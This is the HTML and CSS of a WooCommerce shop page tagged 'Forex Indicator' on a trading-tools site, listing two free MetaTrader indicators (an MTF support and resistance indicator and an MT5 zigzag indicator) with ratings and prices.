.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_tag term-forex-indicator term-525 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce woocommerce-page woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
<div class="site-breadcrumbs woocommerce-breadcrumbs clr position-under-title"><a href="https://4xpip.com">Home</a><span class="breadcrumb-sep">></span>Products tagged &ldquo;Forex Indicator&rdquo;</div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Forex Indicator</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;2 of 15 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="products oceanwp-row clr grid">
<li class="entry has-media product type-product post-34501 status-publish first instock product_cat-mt4-indicators product_cat-mt4 product_cat-uncategorized product_tag-best-mft-support-and-resistance-mt4-free-download product_tag-best-mtf-support-and-resistance-indicator product_tag-dynamic-support-and-resistance-indicator-mt4 product_tag-forex-indicator product_tag-higher-timeframe-support-and-resistance-indicator product_tag-informed-trading-decisions product_tag-mtf-support-and-resistance-indicator product_tag-mtf-support-and-resistance-mt4-free-download product_tag-mtf-support-and-resistance-signals product_tag-multi-timeframe-support-and-resistance-indicator product_tag-multi-timeframe-support-and-resistance-indicator-mt4 product_tag-support-and-resistance-breakout product_tag-support-and-resistance-indicator-mt4-no-repaint product_tag-support-and-resistance-mtf-indicator-for-metatrader4 product_tag-support-and-resistance-mtf-indicator-for-mt4 product_tag-technical-analysis product_tag-trading-tool product_tag-types-of-support-and-resistance has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://4xpip.com/product/best-mtf-support-and-resistance-indicator-mt4-download-free/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="best-mtf-support-and-resistance-indicator-mt4-download-free" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2024/02/best-mtf-support-and-resistance-indicator.webp 1000w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Best MTF Support and Resistance indicator &#8211; MT4 Download Free</h2><div class="star-rating" role="img" aria-label="Rated 4.65 out of 5"><span style="width:93%">Rated <strong class="rating">4.65</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="https://4xpip.com/product/best-mtf-support-and-resistance-indicator-mt4-download-free/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="34501" data-product_sku="" aria-label="Add to cart: &ldquo;Best MTF Support and Resistance indicator - MT4 Download Free&rdquo;" rel="nofollow" data-success_message="&ldquo;Best MTF Support and Resistance indicator - MT4 Download Free&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34501" class="screen-reader-text">
			</span>
</li>
<li class="entry has-media product type-product post-23788 status-publish instock product_cat-free product_cat-mt5-indicators product_cat-mt5 product_tag-forex-indicator product_tag-mql5-zigzag-indicator product_tag-mt5-indicator product_tag-mt5-zigzag product_tag-mt5-zigzag-indicator product_tag-price-reversal-indicator product_tag-swing-zigzag product_tag-swing-zz product_tag-technical-analysis product_tag-trading-tool product_tag-zigzag product_tag-zigzag-indicator product_tag-zigzag-indicator-for-mt5 product_tag-zigzag-indicator-mt5 product_tag-zigzag-mt5 product_tag-zigzag-mt5-download has-post-thumbnail featured downloadable virtual sold-individually purchasable product-type-simple">
	<a href="https://4xpip.com/product/mt5-zigzag-indicator/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="800" height="800" src="https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-800x800.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MT5 Zigzag Indicator" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-800x800.webp 800w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-500x500.webp 500w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-600x600.webp 600w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-50x50.webp 50w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-100x100.webp 100w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-768x768.webp 768w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-700x700.webp 700w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-300x300.webp 300w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3-350x350.webp 350w, https://4xpip.com/wp-content/uploads/2023/04/MT4-Zigzag-Indicator3.webp 963w" sizes="(max-width: 800px) 100vw, 800px" /><div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_text br_alabel_template_type_css berocket_alabel_id_22941  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #f74848; border-color: #f74848;" class="template-span-before "></i><i style="background-color: #f74848; border-color: #f74848;" class="template-i "></i><i style="background-color: #f74848; border-color: #f74848;" class="template-i-before "></i><i style="background-color: #f74848; border-color: #f74848;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-1">Free</b></span></div></div></div></div></div><h2 class="woocommerce-loop-product__title">MT5 Zigzag Indicator</h2><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><a href="https://4xpip.com/product/mt5-zigzag-indicator/" data-quantity="1" class="button product_type_simple add_to_cart_button " data-product_id="23788" data-product_sku="" aria-label="Add to cart: &ldquo;MT5 Zigzag Indicator&rdquo;" rel="nofollow" data-success_message="&ldquo;MT5 Zigzag Indicator&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23788" class="screen-reader-text">
			</span>
</li>
</ul>
